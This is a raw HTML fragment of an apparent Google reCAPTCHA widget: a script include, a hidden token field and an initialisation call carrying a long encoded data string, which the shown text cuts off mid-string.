<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="VB4eI45CT-02yX2l9QDVPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VB4eI45CT-02yX2l9QDVPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woYVPzk/w7VAYMKzw7JcwpHCt8KIGVvCnMK0WisCw6ciw61MczPCvMO2MEPDuTsWCDwIeBIYwoFsWjTDiAPDqcKhAhJ3BMKUPMKSwrVZShbDgEDCqmI/w48vUHLDrMOVwoTDrg7DlcOKccOCw5c9Gh5VKh3DtC1CwrfDm8OEGzfDjsK1LARLF8OAw7HDjsKiw6/[base64]/[base64]/Cs8O+w71TYcKWRmLCtQfDjjnCvcKRCwZyY8Ojw4PCrCnCoMOxwojDs39DcEvCkMO3w6LClcOvwpTCqTtYwofDtMOLwrNDw7QTw54FOFE9w4rDtcKkGQ7CgsOGRj3DtETDksOjAWRzwokkwq5fw4dow6/DhQs5w6YaIcOCw74qwrPDnRduTcObwrzDu8OsLcOvaAR/dWwXTATCj8OvfMOdCMO6w7A/dMOgDMOfecKIGMKnwpTCsTTDuwV8fizCt8KWaxrDmsOlw7vCuMOFUgjDkMOpfBJMRl/DkWpZwqbCiMKUdcOUVsOcw73DpzDCgHBVw5rDo8KoLD/DskcqaiLCjUozJCJHeHbCh2Z3wo4OwokLdRVQwqZSLsK8SsKOM8OawpXCgcKxwq/[base64]/Drw3CoMOkwoHDucKxIEYRHR3Ds2rDizUBL8KZGUnDhMKxw7cNGgsBwoXChMKvdXDCmExAwq/CuhhdaMKcZcOdw4JowpRZQioIwofCrAXDncKfGkQ7YQcqMG/[base64]/w6fDunZuw4VEF8KqYB0fwoXDtMOWXsOBw6YqFBkZOcKeLE/[base64]/emrCicKRw4vDrBrCocK4wrU7wofClcKLwrbCuVxkwo3DqMOjIsO0bcOdB8O0McOQw64OwpnCqsKGw6fCr8OHwpvDpcOgccKrw6wHw4w0OsOMw6UjwqzDtgIdb0ULw6J7wohyEClNX8OkwrbCvcK/w7rCqwXDrSIGBsO2ecOgTsOUwrfCrMObS1PDnzxbNxPDjcO2YMOsBT0DSMOJRmXDkcOkWMKmwrzCicKxLMK8w7LCulfDrgTDq07CtsOJwpTDs8K6MDQJKV9kIT7CosODw4PClsKCwo3Dj8O1bcOqHBFOK0sYwqokd8ObJD3Dl8K/woh2w4nCknRCwq3CtcKww4zCqD7Dn8O4wrHCscOzwr5Xw5diMsKJwoPDl8K6DcOmN8Otw6jCt8OwIhfChAzDqWHCmMOLw6FVKG9sKsONwqoUPsK8wr/ChcOOPRHCpsOMacORw7nCr8K2T8O9LBheABjCt8OLHMKjdV4Kwo/DgwhENcOXBxVQwobDhMOWTU/CqsKbw69BBcK5R8OvwrNtw75XY8OHw54WMwd1UgNvaFTCjMKqP8KnMVzDvMKIB8KpfVY/wrHCjcOcH8O8eTTDtsOEwoM7DsK/[base64]/CuUTDsTAzCsOyPljCrWoGwpwKBWDDjQfDsAjCln3DucKZw5HDhsOnwpTClAPDk2rDqcO8wqdcNMKlw542w4nCrkxRwpoKBjLCoGfDh8KJw7ggD2bCjjjDm8KYVhTDv1NCImY/wq8oP8KEw7/CgsOPZsKiNWJCfSQswpxSw5rCiMO+AmJcdcKOw4krw45lRmQrBCnDv8KOFwYRdw7DkcOWwp/Dqk3DuMKiJyB0Fz/DqMO6LyvCmsO1w4/[base64]/DlSfCvHnChcKBw54lP8OTD8OPw4nCqXXDjR5bw5zDg8KrUsKrw5zDg8Ofw7lgAcOww5bDncOPKsKrwrp9acKLeCDDqMKnw6vCuTQHw6HDtsOUO17DoUPCoMKCw41mwpk/HsKMwo1gPsObUS3CqsKZHBvCiGDDpClpZsKZSknDjA/CmhvCqCDCqWjCtDkoFsK+EcK/wo/DpMO2wprChh3CmVbCplTDgsKew5wDKQrDmxfCqi7CgsKOM8Odw613wqUsAsKecmlMw4NHS2dVwq7CjMOXBsKOOgvDgGjCjsOBwpHCgnZHwpnDsVHDjF8pAzfDiHJ/IhjDt8OYDcOww6wvw7EYw5EBPDN6A3PCkcONw7bDoV4Aw5jCoDvChA/Dv8KnwoQlNUFzAsKVw5nChMKXXcOpw5RGwrAJw58CQsKtwrQ8w4IZwodfPcOFDTx0X8Kvw50mwqLDt8O8wrMuw5XDqg3DiR/[base64]/CicKrw7XDoWUaw6zChMOMNznCs8OAw5fDnMO9wpHCqXzDkcK9dMOPTsKiwpzDssOjw6DCqcKMw4TDkcK4wqJEbiM3wqPDu2LCpQdjScKMIcKkw57CssKfw5A5wpzCgMKFw5I/UG9nCzAWwpliw47CnMOhP8KSWy/CnMKSwoXDsMKfJsO3ccKbG8KKUMOzZi3DnCPCvyXDvHjCsMO0PxrDqXrDtcKrwpJwwqzDuVZSwoLDrsODb8KgYFxqVVIyw51uTMKGwofDj3tCH8KCwp4sw5M9EHTCrkNqXVkRRB7CgX13RD/Dpi/DnEJJw4LDl2Ehw5XCs8OKVHVTwp/CrcK+w4ALw4tVw7lQfsOmwqHCpADDr3XCj31Lw4XDkUDDtcO+wodPwptsX8KWwprDicOnwrZtw583w4fDngrCrBBMWQTCrMOKw5nCmMKnHMOuw5rDlE7DqcOwXsKCO1cDw5fCrsOaGWkvKcK6fTAEwpcWwqVDwrQ2UMOmPVfCs8K/w5o/TcK9TA5/[base64]/[base64]/DuG7Cnw9swpsIBWQMMHg4w5sVVsK/wqnDqlvDpsOZKGHDoALCowvCnUtXcFgbQS1xw4t/[base64]/[base64]/[base64]/Dn1TDisKZeDMiwrUnMRpnecKNRcK7O3zCiH/[base64]/AMOPFcKawrRtw45/WkvCtMOuHMOcNV4AwqfDhVhZwqdySkDDnhl6w7ghwr0/w6MbbwvCgy/CsMONw5PCksO4w43CpmvCrsOpwq5jw5BCw4kxJ8KRZsOLUMKTdyPDlsOuw57DlCHCqcKkwoomw7jCq3fCm8KswonDm8Olwq/Cl8OKVcKsKsOzKWIcw4EUw5Z7VkrCoXnDm1LCg8OtwochXMOoDUUPwo8dX8OHNSY/w63Ch8Kuw6TCpsKSw7kRYcOjwr7DqSzDjcOVUsOIay3DucO0ejTCpcKsw6RAw5fCssOcwoApFj7ClcKbUgQmw67CmA9Bw7TDnBZHbV8/[base64]/Dmi1qw5VMUcKnw57DusKRBArDr3JwwrvCn2tIwoxFRFfCvSbCsMKqw7vCnWXCjB7DigN3cMKYw43DisKWw4/CmgkKw4vDlMO8eC/[base64]/DmFQ+wqFEw4vDm8Kpw7Azw5XCisKkaSAaw5gPQcKTcBHDucODLMK0YS9uw6jDlRDDk8KaUH8TH8OTw6zDpwMPwrrDlMOgw4BLwr3ClltmE8KPYMO/MFTDh8KtXQ5/woALcMOtCXjDuXoowoQzwrc/wpRYWzHCjTbCklHDiifDlHPDkMONERcrdiMPwr7DsH8Ww4PCn8OCw6UYwoPDo8O6U0ocw45DwrpQZsKEJ33CqEzDtcKnQU5NHm7DtcK4fAHCnXsEwp95w6caLVEyPjrCmsKMVkLCmMOnZ8K2U8O7woxPWcKcTEQ3wpPDqHzDuloCw6M/ZR5Uw5NtwoTDqHfDiGwdLBsow6DDocKrwrUnwrgWMsKCwp97wpLCtcOKw4/[base64]/CucKvwonChVfDgMKpK19iwqQlw4JNfcKswr4dXsKUw6/DsQbDuVXDtGcLw6Nvw43DoyXDs8KtV8OSwo/Cu8Kjw7FRED/Dkyh+wq1zwrdwwoNww4JTLcK2ETHDrMOcwoPCnMKLSXpnwqVOWhdkw4rDqn3CniU+RMKPVwDDtCzCkMKcw4/CrFVRw5LCuMOUw6oySsOiwqnDrg/Cnw/[base64]/wqYCVhDCqsKmw5XDk8O/[base64]/[base64]/Ci8KeLMKlAhfDrU84CDHDjcOZQG1dZMKcHG3CsMKrD8KrUQjDqHQ2w5rDmsKhNcO7wpbDrCrDrcKuRGfCi1FFw5NlwpVKwqdyb8OqL0cVXBoRw5geBjDDr8KCY8O7wqPDgMKbwqNXPyXDrRvDp0VIIVfDtcOuHsKUwoUKVMK+H8KFaMKywr0/CnpKaEDChsOEw6YYwrfCscK/woIhwodWw6hmBsKaw6M/VcK9w6EnJVXDrgVoDzbCqXXDnwI+w5fCtxXDhMK+w5fCmTEYdcOzXnYZa8OjY8OPwqHDt8O3w4EGw5vCssOKdkPDrWxdw4bDq0phYcKUwrZ0wobCmwrCrVtRchY1w5LDg8Obw79KwoM5w4vDoMK9HjXDrMKkw6cgwq0MS8OXKSrDr8OZwo/CicOJwq7DjUkgw5nDvjwQwr8vXjDCu8OVd3NnYidjI8OZSsOnQmlwJMK4w6HDsXNWwpMbAVfDo0Fww4LCoV/DtcKbMzJbw6rCm1MPwqDCjiYYUFvDqk3ChD/[base64]/Cg8KPSz0OwqZZwo1wFMKwWwUawr3CucOgw5sRIwxnZcO3Z8O/[base64]/wpHDrMOMwrzCo8KfbiXCnMKFGsKOw6gaYHl+JA3CrsKYw6TDlcOYwofDgS5qPXZVYybDhcKObcOOXMKnw6LDt8Ocwq1pXMKYc8KUw6jDl8OPwpLCtXwMI8KmJwoWEMKAw6oES8KTVsKnw7nCuMKmRRtYNU/CpMOjJsK9SU5ucGjDusKtS3l5Y24wwo0xw704JsKNwrdkw6/Csj56WT/CvMKPw7t8wqNADFQCw4/DlMOOM8OiaWbCo8Oxw6nDmsOxw5vCgsOvwr/[base64]/CixhwrhjI3ccwq8FOsOdNMKiw7TCqDLCrsODwo3DkcKOw6FwVifDtU1lwppdGMOYwqDDpUB5VE7Cv8KUBcO0JjYnw6zCmXHChVkfwqJCw7/[base64]/CssKNDToFw5s8wrnChkbDih88KMK4wr7DtcODZUnDt8Kkbg/DtMO1FC7Ch8OXZ1rDglUKEMOuXMOjw4TDkcKEwp7DrQrDqsK9w5MMBsOrw5Qpwr/CqiHDrDTDk8OARhPCtizDl8OocWvCt8Kgw4fCj21/CsOAVjTDjsKrZ8OdZcKxw5EuwphxwqLCs8K0wr/CkcKIwqoCwozCmcObwprDhU3DknpGAyZMRnBywpRDAcOHwqp7w7bDiSdSFW7CvQ0Sw5kWw4p8wrHDq2vDmFMHwrHCuSEawqjDpQjDqXVZwoVQw4gSw44oOy/CtcKJJ8OgwpDDq8KYw59Fwq4RYDQRQz1pWkrDsRE1V8O0w5vCtiUaHSPDliI/R8KywrLDr8K1csO6w4F9w7IRwr7CsB9tw6Z/[base64]/CjMK+BMOqw5IYw7Ugw514fFIZwpjCrsOrw7/[base64]/Cr8K3w7BxQ8OiMsKow7NzJcKZw4rCs1g0w7rDtyLDhFkTFCQIwpcrZsKew5fDiXzDrMKLworDujMEX8O9QMKYFm/DnhzCix0SJhbDmnZbCcOEESLCuMOfw5dwIFfDn2jDlzbCg8OLHcKIC8KAw4fDqsKEwp8rF2dKwr/CqsKZcsO7L0Qow68Bw6PDsS8cw7nCs8KKwrzCtMOSw4MIAXBvB8OFdcKZw7rChcOaIDjDgcKmw4AsacKqwptfw7odw7LCosOLDcKFIkVIRsKsYxrCqcK0FE1Dw78/wopiVsO1YcK4ODFKw5hDw6TCg8KDOzXDsMKTw6fCum0HXsO0bGBAJ8OWLSvCrsOfecKAbMKKAnzCvQfDtcKWWlY4aQp8wqImTDZow7DCvg7CuD3ClxrCnAFmB8OCHW5/[base64]/XMKBCsOPw5x+VMKNSAHDqUx/woAlwotGbH9EacKDTMKzw4p/dsKMHsOubnd2wojDnhjClcKJwptAMFYCbAs5w4XDvMOrw5XCuMO0Wm7DnWJoN8K2w6sQLsOHwrLDuCc+w4PCpMKXIy5Aw7QLVMO1MMOFwptVEFfDt2YdTsO6GxLCmsKhG8OfGlXDglHDqcOvZS0ww6Vdw6rDlSnCm0rCgg/ChsOtwqLCg8KyB8KAw5xuCMOtw4w7wq1OEMKyGmvDil05wpjDrMODw7TDrWrDnk7DlA0eK8OGasO5VBHDn8Kew5Qww557fArCoAjChcKEwo7CmMKKw7/DqsKywprCoU7ClzRfCHTCjSRuwpTDk8O7Sjo4TVcow6HCpsOJwoArR8OTa8OQIFgswpHDgcOawqbCkcKBT2vCgMKWwpgow5zCsRttFMKww6gxNDvDucK1GMKgIArCnGUtF1pKQ8KFZcOawo9eKcOpwpfCnwU/[base64]/OsKqw4R9DmXCv2PCumoDwpfCuwjDjVHDicKiYcOJwqN9w7PCg1vCmGPDvcKvBgTDt8OoTsKYw4XDt0tGDkrCisO5SV/CpXlCw6bCp8K4ST7Cg8OEwoMVw7IHP8KYLcKnYirDnHPChBhVw5peelLCo8KQw6LDhcORw6HCosO7w6sowrBAwqXCosK7wrPCqsOdwr8mw7HCtRTDmGhUwpPDmsO8w7XDi8OTw5zDnMKVK0DCj8OzW2URDsKEKcK+Ry3CrsKKw7trw6fCpsOuwr/DpBQbasOdGMKXwp7ChsKPExXClDNfw6XDucKTwqfDkcKjw5Q7wpkcw6fDrsOcw4LCksOYGMKKHSXDmcK3UsORDV7ChMOjPn/CvsOta0HCssKLYsOIRMOPwqoEw5QIwp86wrnDvRnDgcOKcMKcwq3Dpi/[base64]/w4PDicKed0lgwoHCjU0vR8KUw6DDvcOke8O7wqIVK8ORAMKHMHB7w6Q8BsK2w7TDlAnCgsOkRD4rTGUbw5fCvx5KwrDDk09Je8KUwrFnDMOlw4vDkHHDt8O+wqrDkEo+dXfDi8KvaFTDrXYEFBfDocKlw5DDr8OKw7DCrnfChcOHIx/CuMOJwp8lw6rDuVByw4UGPcKAVMKzwpTDisKjZU9Pw7PDnwQwTCdaQcK8w4VRS8OmwrHCi3rCmwg2XcKXFj/[base64]/TjBFw6cjYj0GH8OlCmJnw6ZuPgUGwowrV8OCUsKEXWbClHnDusKTwr7DikfCoMO1JhozQEbCkMKmw5LDicKlRcORF8Ocw7PCohvDpcKYG1jCp8K5McOSwqXDksO2bwPCn3XDrnnDosOvAcO0a8OyQMOkwpIJS8OqwqPDn8OMWi3CtzUgwrbCoXAhwpF/w67DosKdw48SLsOswrrDgE3DtmbDrMKPK2BmWsOxw4HDk8OESnNRw7zCnMKKwpxnMMOOw6LDvU5hwqPDuVRowpHDv2khwqNZQMOkwrI3wppgDcOyPDjClCtFYMKqwoXClMKTwqjClMOrw7M6TCrDn8O8wrfChmlJe8OFw41FTMOCw70VTsOBw7/DhQR/wpx8wovCjzlcf8OVwrjCs8O5MsOJwofDlMKiUsORwpHCmB9UWmkySyvCpMOXw6ZILcOmLTJSwqjDn3vDvwzDl1EHT8K7w4oZGsKYwp4vw7PDhMOYG0HDo8KMV2TCiG/[base64]/[base64]/[base64]/Ci2fDmcOCwqsswp5ewqlaN8OCwpXDhQcxccK0w6YfdcOZGMOlMsKKfEtXMMK0BsOhTVc5YkFaw7Fhw77DlHgVQMKJJ1wrwpJwAFrChQXDisO/wr8KwpzCgcK3wqfDk1nDpV47wp85esOOw4FLw7HChMOCFMKuw4LCvjwnw4AVKMOTw6Qge2Y2w6LDv8KeEcODw4UpeAnCscOfQsKrw7zCo8Ojw45fBsO/wqzCvMKScsK6XyLDu8OywqfClwrDkhbCgsKnwqDCtsOWBMOxwrvCvMO7YlPCt2HDmQvDicOnwo9fw4DDliomw5l8wrVKNMKdwpPCqi/[base64]/wqDDmjopdsKiwotjwpIMw6JGwropD0XDsRjDhcOsJMOswpIQeMO3wqjClsOQw612wqwxEyY+wpjDkMOAKgVfZgvCj8ODw44bw5JvQmsDwq/[base64]/DscOJw799w4nDn8Oew6Ivw4TCl8Oww6bDuDJiw7bCrj3CnsKJPmjCnQLDmTjDkTlgLcK9InPDlxBsw41Kwpp6wpfDimMUw4Z0wrfDg8Kqw7kdw57CtsKJQGp4N8KtKsONGMKSw4bClFjCuwDCpw0rwqnChHzDkGI5bMKxwqPCpcKpw6/DhMKIw6fCm8KabMK/[base64]/ChMOZCsKdwqzDimvCucOGBnQFcwgeT27DhR3DkMKEGsKdF8ObVEDDm34vRCYQNMO/w4QQw5zDoCgPJnJFBMOEw6RtEX0EbXF9wodOwpJwHGZ/UcKKwpoKw746QWo/Enh5cTjDt8OIbF1SwpHDs8K2LcKaIGLDrT/CvAoaQSjDtsKif8OODcO0w6fCjlnDqE0hw6rDmQXCl8KHwoECR8Oww7dEwogdwp/DlMK4w4vDhcKaKMKxNAoJEsKcDGUZRcKyw7nCkBTCrMOKwrLCtsOGIALCmigmdsOBOQ7CmcOFGsKWc33Cg8K1a8KcJMOZwqXCvTtew5clw4TDvMOAwr5LdgrDrMO5w4MCNh4rw6pjJcKzGRLDv8K6fFBiwp7Cu3QqacObYlnCjsOQwo/ClFzCg0rCl8Kgw7bCnkBUQ8KYQj3Ci2bDr8K7w7BbwrfDucOew6wJEGrDmSgcwqgfFcOzWkpwVcKWwrZVXMOTwprDssOUE3PCv8Kgw4rDohvDiMKDw6rDl8KuwqA3wrR4FkFKw6jCoghGdsK4w6jClsK3TMO5w6/DkcKmwq9kTk5HDsKlfsK2wrkbAMOqNcOKLMOQwovDnGTCqkrDt8KMwpTCkMKuwqNcUsKrw5LDk0pfJ3PDlXshw500w5Z6wprChw3CgcOBw7/CoUpJwqvDusOEASvDiMOvw5JqwpzCkhlOw4ZBwrIJwqlHw73DgMKsaMOJwqMxw4ZvG8KvXMO1Vy/ComPDg8O+L8O4c8Kwwpdcw71pScOTw7opw4hBw7IwDsKww4zCtsOwd2Qaw7Mywp/[base64]/ChMOIw5bCnsKvWhJ5UwLChsKUfjRiw65IXG1Gw7ovSD9PccKMw6LCrgRpd8OvcMOQUsK2wpR9w6LDoERmw5TCtcO+PsKoRsKzAcOYw48pASfDhkXCm8K4QsOeIAbDnWo5JDxiwqktw6rCiMKcw6V/QMObwrZ8w5XCowZQwqvCpCvDusOzLwJBwpdFIUNvw5zCt2LDtcKiO8KVXg8sYsKVwpfDhB/CpcKqWcKXwozClHzDuVgOB8KABU7Co8KAwolJwqzDiCvDpnR5w6VbKy3DkMKnXMKgw4HCgAN8egdAHMKkfsK8DQHCk8OMQMKuw6BSBMKMwpgBOcKHwroyB2zDgcKjw4XCtsOcw58jdCMSwpTDgGE0U1/CsiMhwrBEwrDDv3x8woYGJApmw5Q7wpLDosKew5PCmS1vw44LMMKLw6YDR8Oxw6HCj8O9OsK5w4Q3fmE4w5bCoMOnVRjDosKsw6BUwrrDvgc0w7IURcOyw7HDpsK9AcOFRj3CulY8TXHDkcKuHzvCmhbDm8K/w7zDjMKqw49MajTCizLCjlIyw7x+YcKMVMKRGXjDmcKEwq48w7B8REPCjGHCg8KqSBFoMV88cW/Dh8KxwqwNwo3Ci8K+woMtJREuNE83fcO6BcKcw4J1bsKZw6YXwphJw4zDrz/DlyfCpMKhQXoCw4fCoCdNwoLDqMKhw5E2w4lTGMKywoAWE8Ocw4AYw5HDhMOudcKKw6/DmsKUGcKVHsKeCMOLGRnDqRPDviUSw4zCmhUFPm/Ci8KVccOxw5t2woA+XcOJwprDmsKwTwLCoQxbw73DtDbDhWghwqtCw6HCsFIgazwTw7fDomhEwrTDm8K9w7wswr8Qw47CgcKGMCsxFRPDhGoPBsOZJsKiQFTCksOnGGV9w5/DjcO+w7TCgFPCn8KCaXwNwoF3wr/CoVXCtsOew7jCusKbwprDo8Kzwq1OVMKRRlY7woMXcnVrwpQYwqnCpsKAw49bCMOnSsOyX8K6PUjDlkHDvyJ+w5DDqcK8PRI2UDnCnzQmfEfCjMK2aVHDnB/CgV/Cvnwuw4BAVmzCjcK2eMOew4zClsKYwobCr2Etd8O1Xx/Dh8KDw5nCqXXCiiDCgMOTZcOnd8Obw7FqwqDCqk0+GHBZw7xlwo53J2dlIgJ5w5Qkw7JSw5bDuUYjLUvCqsKmw45Qw5ASw4LCkcKvwr3DhsOOaMOQclxzw7tCwqcTw7EUw4E2woXDmzDCr1fCicOFw4dmNVVTwqbDj8Kle8OmXF87wpo0BC4HZcOAZxs9RcOxIcO/w5fDiMKHQXnCrsKrWy9dUn1cw5fCpyzDk3jDu15hS8K1QTXCuXZ/[base64]/w4kgLj85IyzDgwTDhMO5OMOudR7DucK6w7h2JxYIw6TCpsKhRizDkDMiw6nDmsK6wr/[base64]/aGwrwovDki5+w6xUSMKHEhQgFMOWw7jDjcOOw4/Di8OQacOdwq0qXMOfw7vDo8OrwpjDsVYSfzzDgkc9wrXDinrCrRYawoMyEsO+wr7DjMOmw4HCi8OOKXrDjnIZw4vCrsK+AcK6wqpPw6jDmGvDuw3DuwPCpH9NfcOSaCHCmjVJw5TCnWcewoY/wpgOYRjCgsOUCsK1a8KtbsKJSsK5ZMO/dA5SfcKjWsOvUHZRw7jCnz7DknnCnmDClG3Dgm9Aw5otGsO0cmJNwrHDvTVxIBjCrFUQwqXDlC/DrsKVw6TCg2A+w5TCiSw+wq/CmMOOwqTDhsKrHGvCu8KyciVYwqUuwrcawobDsRLDrznDuXIXasK9wohQLsOWwolzSETDmMKVNCF4K8K1w6PDpR/CvBQQDHkvw4nCt8O2esOAw4RYw5dbwpklw6Jic8O8w4vDtMO3cXzDh8OJwrzCt8K+GlzCqcKbwoHCvWPDjH/Dq8OyTQJhZMKJw4sCw77CvV3DucOuFMKtXTTConDDnMKKYcOZbmsXw6ARUsOGwpdFJcOHBCALwoLCisOTwphBwq02RWHDrl8EwpTDh8K9wojDhcKNwol/BSfDsMKgCmgXwrnDkcKDCxMxMsOawr/DmA/Dq8Oja3Aawp3CocKhN8OMdFHCjsO3w6XDhcKZw4nCvmdhw5tEWjJ9w51OFmsYBXHDocOqPTPCgFHDmHrCkcKBW1HCl8KvbS3ClkDCnyJlIsONw7HCmG7Dp1gJEV/DnWzDjMKHw6xiIWAwQMO3DsKhwr/CsMOnHSzDtQTCh8KyNsOGw47DjcKZenHDrn7DmlxfwqLCqMORHcOxeQRbc2bCt8KFOcOaMMKhJl/ClMK6c8KZRDfDtQHDqcOEHsKkwq4vwrbClsOfw4DCtxRQHVrDri0Vwp/CtcKGQcKXwpPDsTjCucKHwpLDr8KjIWLCqcOpJVo5wolqH3jCp8KUw4HDu8OFH2VTw5phw7/DhVdyw7kQcxnCkyZCwpzChknDskLCqcK0RGLDg8KEwqjCjcKXw6A2HDcrwrRYEcOWVcKHHG7ChsOgwq/ClsK+Y8KXwoV3XsO3wpPCgcOpw5YxUsOXRMKJAjPCncOlwodkwrFtwo3DoHXCtMOKwrDChBTDvcOwwpnDusKkYcO3QwsRwq3Cnwg4LsOQwpDDlsKiw7HCrcKBXMKww5zDnsKMJMOlwrHCsMKJwpbDhUs6W2Iqw4PCgD3Ck18uw7MnJjZZw7coaMOHw60Wwo/DicOCGMKlFWBJa2TDusOgBClgfsKCwo0hI8Orw6PDmUI7ccKBBMOSw77DthvDosOqw5w/[base64]/[base64]/CoXPCrsOuw5nDn2h3YMKZZyXCpm7DuDDDii/CsR/[base64]/CsAvDkTXCqMONwp3DtMKRw4lLKwJnJm5wbmjCp17Dp8OMw4HDnsKoY8KFw55COWrCkGYgay7DgV1yY8KjKsKsITDCi3nDuxPDhkTDrjHCm8O7CVVgw7XDrsORIUzCq8KOSMO+wpJgwrHDrMOhwo/[base64]/[base64]/XsOowqvDncKVejhLdsOkFQh5bsKzw4vDiD9swqVLYzLCnkZvelHDq8OLw4nDjsKOLyjCjE1yPRbChFvDncKkPFTCiWMmwqXCj8KQw5DDpx/DlVoowoHCgsKnwronw53Cs8OmWcOiIcKEwoDCs8OaDigtKh/Co8OIAMKywoEdfsOzP1HDgMKiNcKicD7DsnvCpsOEw5bCvGbCr8KUL8O/wqbCkwIbVALCsxR1worDosOWOMObFMKsQ8Oswr/DkybCkcO0wpvDrMOvGUV1w6rCrsOPwqrClBUvR8Kzw47CvhUDwpPDpMKDwr7Dh8OGwoDDi8OpC8OvwprCimHDimHDlzcDwpN9wqfCpUwBw4jDlMKRw4vDogpBPwZ/[base64]/[base64]/NxIFwrRFwp3CocKWw6vDkMOhw6k6YMKEw5VEw47DpsOGw7l4R8O1GAHDp8OIw41lMMKDw7bCqsO1bMOdw4J6w6tfw5x1wp/DncKvw58kw4bCrHLDiEoLw73DqmXCnRJ9WkbChGDDh8O+w5fCsXnCoMKBw4vDoXHCgMOkd8Oqw5nCjsOhQBplw5/[base64]/[base64]/ClcO1w4PDk8OEBwTDscOrw7XDsMK1chEawqHCjxHCnXAbw508IMKHw48+wpsmVsKXwofCuhDClCMNwp/[base64]/DjTvCsAEWbDduw7NhwoAKEMOGw5DCo8KGanECwqh4Xw7Cl8Oiwr0YwqN6wojCqUDCtsKSNQ3Cs2h6dMK/PRDCnnQVbMKwwqJxPHVcHMObw6JXZMKgYMOnOFhaFVzCh8Ozf8OfTnPCsMOVRDzDjgnCrRg/wqrDsn0NasOBwqDDv3IrGCk+w5nCssO2ISF2O8OsPMKDw6zChWvDn8OLO8OFw4lyw5XCi8Kgw73DmXjDmFDDlcOuw6/Cj2/Cl0/ChsKrw7o+w4p7woNqVVcHw5bDhMOzw7YNwq/Dm8KuXMOpwrFiH8OZw6YrEHjCpVFXw5tjw6kaw7o5wqXCpMOYBmHCt2HCojHCoyTDicKrwrfClcOeZsOsZ8OaXAw+w6R0w5fDlD7DnMOjIsOCw4towpXDiFNnGTrDqgXDrz0owozCnBA+G2nDnsKgak9Sw4ZNFMKPNCvDrR9kBcKcw4p/w4jCpsKVRgzDv8KTwr5PV8OrdljDuiQwwp5Zw5R+Cm0AwoXDkMO7wo4PDHg+Hz/CjMKZKMKSQsK5w4pxLWMvwqQdwrLCtm4pw7bDj8KdMMOwIcKWKsKhZF/Cgi5OGXHDrsKEwp9uEMODw5TDrMKZQHvCjTrDp8ObDMK/wqAQwpvCoMOzw5rDn8K3VcOdw6nCo00XUMONwqPCk8OQLnPDjEcrP8OIIShEw5TDk8OSfwLDpXgFCMO+wq5ZVCNrQB/CjsKhw79xHcK/CVXDrjvCv8KOwp5hwowuw4fDug/DlxM/wrnCpcOuwoFnM8ORYMOrEnXCscKTLwkOwrl7f08XcxPCncKRwol6SHRpTMKIw6/Ck3nDssKuw4diw5towrfDhMKQJk80RcOPAhDCrBvCgcOQwqxyZHzClMK3VGjDqMKDw4s9w4xpwqR0BXHDsMOicMK9dsK+O1pvwqvDonQkMFHCsWJnJMKCPhFTw4vCkcOsPTbClMODMcKBw6/CnsO+G8OFw7MGwpHDvcKcF8Osw5/Dj8KaZMKffG3CkGDDhDYQVMOgwqLDjcO1wrB1w75FcsK3wolXZwTCngEdacOzJMOCZzUww4xRdsOUBsKFwoDCm8KpwrNUYGDCqcOpw7jDnxzCuxXCqsOxHsKWw7/CliPDqD7DtDHCpC04w7EHF8Kkw57CqsKlw7UywoTCo8ORdzEvw4N/cMK8InpJw5p6w7/[base64]/Dr8Ktw47Cuz/DjcKOwpzDvl7CtcO+w4TCjQ4Aw68Owr5xw4kEJW1UPcOVw48tworCkMOmwpHDgMKGWhnCgsKYdxcFf8K2eMOaVsKjw6haD8K7wqgWFzrDpsKQwrbDhHBRwozDjAPDqB3DpxwKIGBDwpbCsX/CrsKvccODwrwuIMKkF8OTwr3CkmlcTkwXOcKzw5Urw6F4wpZ7wp/DhzvClcOiw64Kw77Cu0UOw7UFfsOuE1vCu8Kvw73DqBTDvsKPwofCvR1ZwqRhwo4/[base64]/DkS7DsXbDiXRcb3Yzw6Y7E8Knw7pZw6s/GEtQNMOSS1/CvcOUAHAHwpLDvVzCvkPDoWjCjFxcY2IGwqV8w6fDh3bDvnzDqcOIwroRwonCgUskDAYWwoHCpV8tDTxPBTnCksOiw5QQwrMIw74RPMKSA8K6w51fwrs2WXfDhMO3w7Vgw4PCmjNuwpotc8Opw6HDnsKOb8KeNl/DuMKsw5HDtD9QUG1twrUEFMK0PcKyVRPCtcOGw6nDsMOTAMO+dmknB2pVwo/CuyUnw4/DvAHCn1I5wonClsOJw7DDpwzDjsKbHHIIEMO1w5DDg1lwwr7Du8OUwoXDtcKYERPCn2ZKdjpMbTzDj3fCk3DCilg/wqNPw67DvcKnaH0mw6/[base64]/[base64]/Dh8ObwqnCqcOxXiJEwozCjcOiFcOpw5jDg1XCrynCicKOw7vDiMOOPUbDrTzCvmnDp8O/BcOHJRlOf1dKwqzCuzIcw5DCqcKWcsO3w7nDvFM9w5dZaMKJwq8AOhd/ATfCvl/ClVswdMOtw7QkaMO1wp02XybCizBRw47DosK4G8KJT8KnNMOuwpnCn8O9w6VMw4FjXMOoaGDDrmFMw6PDgh/DrFQIw6BDPsO3wpBEwq3DvMO5wqx3GAFMwp3CgsOZS1jCkcKRZ8Kpw7Mgwo0uIsKZA8K/OMOzw4AGfMK1LG7CrCAJelp4w7jCoXkSwobDnsK/acKNbMOywq3DtcOiHlvDrsOMHlMmw5nCucOIMsKEH3/DgsK3VDXCrcK5wrt8w4BOwqXDgcKRcERyJsOIXVzCpkthAcK4HEHDsMKqw707TQvCrH3DqnbCrxzDlSAOw50Cw6vCjEDCrRBvR8OecCAOwr7CosKwEQ/Cqy7CjsKPwqITwphMw60YQVXDhwTDisOew7dAwrx/TnsNw6YnFsO/ZcOmZ8Oiwo5vw4HDgy02w6/DkcKudS/CtcK3wqd3wqHCk8KbDMOJXXzDuifDgznCvlnCtDjDmU1Qw7Bmw5LDp8O